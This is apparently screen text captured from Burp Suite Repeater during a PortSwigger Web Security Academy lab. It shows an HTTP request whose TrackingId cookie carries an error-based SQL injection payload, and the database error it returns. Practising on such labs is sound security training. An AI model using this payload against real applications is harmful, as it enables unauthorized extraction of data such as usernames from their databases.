 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1 2 × +
Send Cancel < > Explore request in Burp AT Target: https://0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink HTTP/2
2 Host: 0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net
3 Cookie: TrackingId= ' AND 1=CAST ((SELECT username FROM users) as int)--; session=LY7c1PGu62trRc7ppDCV4DqFLkMpL1n5
4 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net/
Search 0 highlights
Response
Pretty Raw Hex Render \n
45 <section class="maincontainer">
46 <div class="container is-page">
47 <header class="navigation-header">
48 </header>
49 <h4>
ERROR: more than one row returned by a subquery used as an expression
</h4>
50 <p class=is-warning>
ERROR: more than one row returned by a subquery used as an expression
</p>
51 </div>
52 </section>
53 </div>
54 </body>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 2,646 bytes | 56 millis
Event log (2) All issues Memory: 236.7MB of 7.92GB